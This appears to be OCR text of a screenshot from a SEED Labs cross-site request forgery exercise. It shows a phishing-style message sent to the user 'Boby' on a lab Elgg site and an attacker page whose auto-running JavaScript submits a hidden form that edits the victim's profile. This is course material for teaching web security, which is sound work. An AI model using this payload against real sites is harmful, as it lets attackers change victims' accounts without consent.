 Gedit
11:44 AM Seed
SEED Project
Buffer-Overflow Vulnerabili...
CSRF Lab Sit
www.csrflabelgg.com/messages/add/39
Most Visited
Getting Started
Seed Labs
Activity Blogs Bookmarks Files Groups ▼ More
Messages > Compose a message
Compose a message
To: Boby
Subject:
I am the attacker now!
Message:
B I U ABC HTML
ur gonna get hacked!
http://www.csrfattacker.com/indexforboby.html
Word count: 4 p
Send
Report this
indexforboby.html (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
indexforboby.html
<script type="text/javascript">
function post(url,fields)
{
var p=document.createElement("form");
p.action=url;
p.innerHTML=fields;
p.target="_self";
p.method="post";
document.body.appendChild(p);
p.submit();
}
function csrf_hack()
{
var fields;
fields+="<input type='hidden' name='name' value='Boby'>";
fields+="<input type='hidden' name='description' value='Boby has been
attacked'>";
fields+="<input type='hidden' name='accesslevel[description]' value='2'>";
fields+="<input type='hidden' name='briefdescription' value='2'>";
fields+="<input type='hidden' name='location' value=''>";
fields+="<input type='hidden' name='accesslevel[location]' value='2'>";
fields+="<input type='hidden' name='guid' value='40'>";
var url="http://www.csrflabelgg.com/action/profile/edit";
post(url,fields);
}
window.onload=function(){csrf_hack();}
</script>
<title>
HTML Tab Width: 8 Ln 12, Col 18 INS